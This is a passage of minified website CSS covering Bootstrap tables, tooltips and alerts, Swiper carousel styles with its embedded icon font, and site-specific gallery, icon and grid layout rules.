.4rem 0;right:0}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{border-bottom-color:#000;border-width:0 .4rem .4rem;bottom:0}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{height:.8rem;right:0;width:.4rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{border-left-color:#000;border-width:.4rem 0 .4rem .4rem;left:0}.tooltip-inner{background-color:#000;border-radius:0;color:#fff;max-width:200px;padding:.25rem .5rem;text-align:center}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;position:relative;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.table{color:#212529;margin-bottom:1rem;width:100%}.table td,.table th{border-top:1px solid #dee2e6;padding:.75rem;vertical-align:top}.table thead th{border-bottom:2px solid #dee2e6;vertical-align:bottom}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075);color:#212529}.table-primary,.table-primary>td,.table-primary>th{background-color:#f7b8c4}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#f17a91}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#f4a1b1}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#b9e9d2}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#7cd6ab}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#a6e3c6}.table-info,.table-info>td,.table-info>th{background-color:#c3dcf9}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#8fbdf4}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#accef7}.table-warning,.table-warning>td,.table-warning>th{background-color:#f3e3be}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#e9cc86}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#efdaa8}.table-danger,.table-danger>td,.table-danger>th{background-color:#f7b8c4}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#f17a91}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f4a1b1}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c4c3c3}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#919090}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b7b6b6}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{background-color:#343a40;border-color:#454d55;color:#fff}.table .thead-light th{background-color:#e9ecef;border-color:#dee2e6;color:#495057}.table-dark{background-color:#343a40;color:#fff}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075);color:#fff}@media only screen and (max-width:575.98px){.table-responsive-sm{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-sm>.table-bordered{border:0}}@media only screen and (max-width:767.98px){.table-responsive-md{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-md>.table-bordered{border:0}}@media only screen and (max-width:1043.98px){.table-responsive-lg{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-lg>.table-bordered{border:0}}@media only screen and (max-width:1239.98px){.table-responsive-xl{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive>.table-bordered{border:0}.alert{border:1px solid transparent;border-radius:0;margin-bottom:1rem;padding:.75rem 1.25rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{color:inherit;padding:.75rem 1.25rem;position:absolute;right:0;top:0;z-index:2}.alert-primary{background-color:#faccd5;border-color:#f7b8c4;color:#770016}.alert-primary hr{border-top-color:#f4a1b1}.alert-primary .alert-link{color:#44000d}.alert-secondary{background-color:#e2e3e5;border-color:#d6d8db;color:#383d41}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{background-color:#cdefdf;border-color:#b9e9d2;color:#025c30}.alert-success hr{border-top-color:#a6e3c6}.alert-success .alert-link{color:#012a16}.alert-info{background-color:#d4e6fb;border-color:#c3dcf9;color:#154379}.alert-info hr{border-top-color:#accef7}.alert-info .alert-link{color:#0d2b4e}.alert-warning{background-color:#f6ebd0;border-color:#f3e3be;color:#6e510b}.alert-warning hr{border-top-color:#efdaa8}.alert-warning .alert-link{color:#402f06}.alert-danger{background-color:#faccd5;border-color:#f7b8c4;color:#770016}.alert-danger hr{border-top-color:#f4a1b1}.alert-danger .alert-link{color:#44000d}.alert-light{background-color:#fefefe;border-color:#fdfdfe;color:#818182}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{background-color:#d5d4d4;border-color:#c4c3c3;color:#161615}.alert-dark hr{border-top-color:#b7b6b6}.alert-dark .alert-link{color:#000}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:4px solid transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}.swiper-scrollbar{background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1));border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{bottom:var(--swiper-scrollbar-bottom,4px);height:var(--swiper-scrollbar-size,4px);left:var(--swiper-scrollbar-sides-offset,1%);position:absolute;top:var(--swiper-scrollbar-top,auto);width:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);z-index:50}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{height:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);left:var(--swiper-scrollbar-left,auto);position:absolute;right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);width:var(--swiper-scrollbar-size,4px);z-index:50}.swiper-scrollbar-drag{background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}body,html{height:100%}body{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:14px;font-weight:300;line-height:1.65;min-width:320px;overflow-x:hidden;position:relative}body.no-scroll{overflow:hidden}.theme-a{color:#fff}::-moz-placeholder{color:#aaa}::placeholder{color:#aaa}::-moz-selection{color:#1e90ff}::selection{color:#1e90ff}*,:after,:before{box-sizing:border-box}a:hover{color:#c51f28}h1{line-height:1.3}.img-responsive{display:block;height:auto;max-width:100%}.img-responsive.img-width,.img-responsive_wide{width:100%}.img-responsive_border{border:1px solid #dbdbdb}b,strong{font-weight:700}label{margin:0;padding:0}input,textarea{border:1px solid #666;font-size:15px;outline:none}input:focus:required:invalid,textarea:focus:required:invalid{border-color:red}input:required:valid,textarea:required:valid{border-color:green}.ul-a{list-style:none;margin:0;padding:0}.ul-a li{margin:0;padding:0 0 0 21px;position:relative}.ul-a li:before{background:currentColor;border-radius:50%;content:"";display:block;height:4px;left:8px;position:absolute;top:.65em;width:4px}.ul-b{list-style:none;margin:0;padding:0}.ul-b li{background:url(/images-static/icons/15-heart.svg) no-repeat 0 .1em;margin:0 0 7px;padding:0 0 0 32px}.validation-message{color:#e4002b;font-size:13px;line-height:1.3;margin-top:4px}.btn-style-reset,.button-style-reset{background:none;border:0;cursor:pointer;margin:0;overflow:visible;padding:0;width:auto}.btn-style-reset::-moz-focus-inner,.button-style-reset::-moz-focus-inner{border:0;margin:0;padding:0}.color-brand,.color-red{color:#e4002b}.color-default{color:#2b2a29}.font-weight-900{font-weight:700}.text-break-word{word-wrap:break-word}.text-center,.u-text-center{text-align:center}.u-margin-1,.u-margin-2{margin-bottom:60px}.u-margin-2{margin-top:60px}.hidden,.u-hidden{display:none}.disabled{mouse-pointer:none}@media only screen and (max-width:1043.98px){.u-hidden-md{display:none}}@media only screen and (max-width:767.98px){body.scroll-off-sm{overflow:hidden}.u-margin-1,.u-margin-2{margin-bottom:40px}.u-margin-2{margin-top:40px}.u-text-center-sm{text-align:center}.u-hidden-sm{display:none}}@keyframes rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes flare-1{0%{left:-100px;transform:skewX(-15deg)}20%{left:100%;transform:skewX(-15deg)}to{left:100%;transform:skewX(-15deg)}}@keyframes flare-2{0%{left:-100px;transform:skewX(-15deg)}20%{left:130%;transform:skewX(-15deg)}to{left:130%;transform:skewX(-15deg)}}@keyframes flare-3{0%{transform:translateX(-100%)}to{transform:translateX(100%)}}@keyframes flare-4-1{0%{left:-100px;transform:skewX(-15deg)}15%{left:100%;transform:skewX(-15deg)}30%{left:-100px;transform:skewX(-15deg)}45%{left:-100px;transform:skewX(-15deg)}to{left:-100px;transform:skewX(-15deg)}}@keyframes flare-4-2{0%{left:-100px;transform:skewX(-15deg)}15%{left:130%;transform:skewX(-15deg)}30%{left:-100px;transform:skewX(-15deg)}45%{left:-100px;transform:skewX(-15deg)}to{left:-100px;transform:skewX(-15deg)}}@keyframes snow-falling{0%{transform:translateY(-50%)}to{transform:translateY(0)}}@keyframes heartbeat{0%{transform:scale(1)}20%{transform:scale(1.2)}40%{transform:scale(1.4)}to{transform:scale(1)}}@keyframes width-filling{0%{width:0}to{width:100%}}@keyframes jump{0%{transform:scale(1)}to{transform:scale(1.05)}}.animation{opacity:0;transform:translateY(70px);transition:opacity 1.5s ease,transform 1.5s ease}.animation.animated{opacity:1;transform:translateY(0)}.animation_type-1{opacity:1;transform:none}.animation_type-1 .animation__element{opacity:0;transition:opacity 1.5s ease}.animation_type-1 .animation__element.animated{opacity:1}.animation_type-2{opacity:1;transform:none}.animation_type-2 .animation__element{opacity:0;transform:translateY(70px);transition:opacity 1.5s ease,transform 1.5s ease}.animation_type-2 .animation__element.animated{opacity:1;transform:translateY(0)}.icon-rounded{align-items:center;background:#f3f3f3;border-radius:50%;color:#2b2a29;display:inline-flex;flex-basis:26px;font-size:17px;height:26px;justify-content:center;line-height:1;min-width:26px;text-align:center}.icon-rounded:before{display:inline-block}.icon-rounded._darken{background:#2b2a29;color:#fff}.icon-rounded_left{margin-right:10px}.icon-rounded_lg{flex-basis:44px;font-size:20px;height:44px;min-width:44px}.icon-rounded._text_lg{font-size:30px}.icon-rounded_sm{flex-basis:20px;font-size:11px;height:20px;min-width:20px}.icon-rounded_size-1{font-size:16px}.icon-rounded_size-2{font-size:14px}.icon-rounded_color-white{background:#fff}.icon-rounded_color-grey{background:#f3f3f3}.icon-rounded_color-1{background:#cd7c1c;color:#fff}.icon-rounded_color-2{background:#6c61b4;color:#fff}.icon-rounded_color-3{background:#006eff;color:#fff}.icon-rounded .az-icon-bed-double{font-size:80%}.icon,.icon-svg{background:none;display:inline-block;line-height:1;position:relative;vertical-align:top}.icon-svg{fill:currentColor;stroke:currentColor;stroke-width:0;height:1em;width:1em}.icon_question{background:#f3f3f3;font-size:14px}.icon_info-a,.icon_question,.icon_question-a{border-radius:50%;height:20px;line-height:20px;text-align:center;width:20px}.icon_info-a,.icon_question-a{background:#a8a8a8;color:#fff;font-size:16px;font-weight:700}.icon_question-a:after,.icon_question-b:after{content:"?"}.icon_info-a:after,.icon_info-b:after{content:"i"}.icon_info-b,.icon_question-b{border:1px solid;border-radius:50%;font-size:11px;font-weight:700;height:15px;line-height:14px;text-align:center;width:15px}.icon_minus,.icon_plus{align-items:center;border:1px solid;border-radius:50%;color:#2b2a29;display:flex;font-size:26px;height:1em;justify-content:center;line-height:1;width:1em}.icon_minus:after,.icon_plus:after{content:"+";font-size:.9em;position:relative;top:-1px}.icon_minus:after{content:"-"}.icon_minus-a,.icon_plus-a{align-items:center;border:1px solid;border-radius:50%;color:#2b2a29;display:flex;height:25px;justify-content:center;width:25px}.icon_minus-a:after,.icon_minus-a:before,.icon_plus-a:after,.icon_plus-a:before{background:currentColor;content:"";display:block;height:13px;position:absolute;width:13px}.icon_plus-a:before{height:1px;left:5px;top:11px}.icon_plus-a:after{left:11px;top:5px;width:1px}.icon_minus-a:before{height:1px;left:5px;top:11px}.icon_minus-a:after{display:none}.icon_logo{background:url(/images/_src/logo-short_colors.svg) no-repeat 0 0/100% 100%;height:20px;width:20px}.owl-carousel .item{display:block}.owl-carousel [class*=swiper-button]{background:rgba(0,0,0,.7);border:0;color:#fff;margin-top:-40px;outline:none}@media only screen and (max-width:767.98px){.owl-carousel [class*=swiper-button]{margin-top:-50px}}.owl-carousel [class*=swiper-button]:after{font-size:30px}.owl-carousel [class*=swiper-button].disabled{cursor:auto;opacity:.35;pointer-events:none}.owl-carousel .owl-dots{display:flex;gap:0 16px;justify-content:center;margin:25px 0 0;min-width:100%;overflow:hidden;padding:1px 0;width:100%}.owl-carousel .owl-dots .owl-dot{background:#bfbfbf;border:none;cursor:pointer;display:block;flex-grow:0;height:3px;outline:none;padding:0;position:relative;width:24px}.owl-carousel .owl-dots .owl-dot:before{display:none}.owl-carousel .owl-dots .owl-dot.active{background:#000}.owl-nav.disabled{display:none}.owl-nav-button{align-items:center;background:#f3f3f3;border:0;border-radius:50%;color:#2b2a29;cursor:pointer;display:flex;font-size:48px;height:1em;justify-content:center;margin:-.5em 0 0;opacity:1;padding:0;position:absolute;top:50%;transition:all .2s ease;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:1em;z-index:2}.owl-nav-button:focus{outline:none}.owl-nav-button:hover{background:#dcdcdc;color:#2b2a29}.owl-nav-button.disabled{display:none}.owl-nav-button__icon{display:block;font-size:14px}.owl-nav-button_prev{left:0}.owl-nav-button_prev .owl-nav-button__icon{transform:scaleX(-1)}.owl-nav-button_next{right:0}.owl-nav-button-a{align-items:center;background:#fff;border:1px solid;border-radius:50%;color:#2b2a29;cursor:pointer;display:flex;height:40px;justify-content:center;margin-top:-20px;outline:none;padding:0;position:absolute;top:50%;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:40px}.owl-nav-button-a:after{display:none}.owl-nav-button-a__icon{height:18px;width:18px}.owl-nav-button-a_prev{left:10px}.owl-nav-button-a_prev .owl-nav-button-a__icon{transform:scaleX(-1)}.owl-nav-button-a_next{right:10px}.owl-nav-button-a:hover{opacity:.8}.owl-nav-button-a:focus{outline:none}.owl-nav-button-a.disabled,.owl-nav-button-a.swiper-button-disabled{border:1px solid;color:#2b2a29;cursor:default!important;display:flex;opacity:.3}.owl-nav-button-a.swiper-button-lock{display:none}@media only screen and (max-width:767.98px){.owl-carousel .owl-dots{margin-top:25px}}.gallery{overflow:hidden;position:relative}.gallery .wrap__header{width:100%}.gallery .header{color:#2b2a29;display:block;font-size:60px;font-weight:300;line-height:1.2;padding:0 0 15px}.gallery .header,.gallery .header h2{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif}.gallery .header h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.gallery__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);display:block;height:100%;top:0}.gallery__lupe,.gallery__overlay{left:0;opacity:0;position:absolute;transition:opacity .3s ease;width:100%}.gallery__lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;margin-top:-25px;padding:0;top:50%}.gallery__lupe-icon{font-size:16px;margin-bottom:8px}.gallery__item{position:relative}.gallery__item:hover .gallery__lupe,.gallery__item:hover .gallery__overlay{opacity:1}.gallery .list__picture{display:flex;height:200px;margin-top:29px}@media only screen and (min-width:576px){.gallery .list__picture{height:250px}}@media only screen and (min-width:768px){.gallery .list__picture{height:300px}}@media only screen and (min-width:1044px){.gallery .list__picture{height:500px}}.gallery .gallery-slider{opacity:0;position:relative}.gallery .gallery-slider.owl-loaded{opacity:1}.gallery .gallery-slider .owl-nav-button-a{margin-top:-20px}.gallery .list__picture--column-one{display:flex}.gallery .list__picture--column-one .left{display:flex;flex-basis:33.3333%;max-width:33.3333%;min-width:33.3333%}.gallery .list__picture--column-one .left img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.gallery .list__picture--column-one .picture__wrap{display:block;flex-grow:1}.gallery .list__picture--column-one .picture__wrap .testdf{display:flex;flex-direction:column;height:100%}.gallery .list__picture--column-one .picture__wrap .bottom,.gallery .list__picture--column-one .picture__wrap .top{display:flex;height:100%}.gallery .list__picture--column-one .picture__wrap .bottom .img-1,.gallery .list__picture--column-one .picture__wrap .bottom .img-2,.gallery .list__picture--column-one .picture__wrap .top .img-1,.gallery .list__picture--column-one .picture__wrap .top .img-2{flex-grow:1;padding:0 0 0 10px}.gallery .list__picture--column-one .picture__wrap .bottom .img-1 a,.gallery .list__picture--column-one .picture__wrap .bottom .img-2 a,.gallery .list__picture--column-one .picture__wrap .top .img-1 a,.gallery .list__picture--column-one .picture__wrap .top .img-2 a{display:block;height:100%;width:100%}.gallery .list__picture--column-one .picture__wrap .bottom .img-1 img,.gallery .list__picture--column-one .picture__wrap .bottom .img-2 img,.gallery .list__picture--column-one .picture__wrap .top .img-1 img,.gallery .list__picture--column-one .picture__wrap .top .img-2 img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.gallery .list__picture--column-one .picture__wrap .bottom .video-preview-mini,.gallery .list__picture--column-one .picture__wrap .top .video-preview-mini{height:100%}.gallery .list__picture--column-one .picture__wrap .top{flex-shrink:1}.gallery .list__picture--column-one .picture__wrap .top_half{height:50%}.gallery .list__picture--column-one .picture__wrap .bottom{padding-top:10px}.gallery .list__picture--column-one .picture__wrap .bottom~.top,.gallery .list__picture--column-one .picture__wrap .top+.bottom{height:50%}.gallery .gallery_link .top a{color:#aaa;display:inline-block;font-size:18px;font-weight:300;padding-right:30px}.gallery .gallery_link .top a.active{color:#000;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;position:relative}.gallery .gallery_link .bottom a{color:#aaa;display:inline-block;font-size:18px;font-weight:300;padding-right:30px;position:relative}.gallery .gallery_link .bottom a.active{color:#000;position:relative}@media only screen and (max-width:1043.98px){.gallery__lupe,.gallery__overlay{display:none}}.grid_1{align-items:center;display:flex;margin-left:-55px}.grid_1>.grid__item{flex-grow:0;padding-left:55px;width:50%}.grid_1-reverse{flex-direction:row-reverse}.grid_2{display:flex;margin-left:-40px}.grid_2>.grid__item{flex-shrink:0;padding-left:40px;width:50%}.grid_2>.grid__item_1{flex-grow:1}.grid_2>.grid__item_offset-1{padding-top:13px}.grid_2-reverse{flex-direction:row-reverse}.grid_2-columns-3>.grid__item{width:33.33%}.grid_3{display:flex;margin-left:-80px}.grid_3>.grid__item{flex-grow:0;margin-bottom:30px;padding-left:80px}.grid_3>.grid__item_1{width:65%}.grid_3>.grid__item_2{width:35%}.grid_4{display:flex;margin-left:-20px}.grid_4>.grid__item{flex-grow:0;margin-bottom:20px;padding-left:20px;width:50%}.grid_5{display:flex;flex-wrap:wrap;margin-left:-15px}.grid_5>.grid__item{flex-grow:0;margin-bottom:15px;padding-left:15px;width:50%}.grid_5>.grid__item_w-4{width:33.33%}.grid_5-1{margin-left:-30px}.grid_5-1>.grid__item{margin-bottom:30px;padding-left:30px}.grid_5-2{margin-left:-40px}.grid_5-2>.grid__item{padding-left:40px}.grid_5-2>.grid__item_2 .grid__item-inner{padding-left:30px;padding-right:30px}.grid_6{display:flex;flex-wrap:wrap;gap:16px 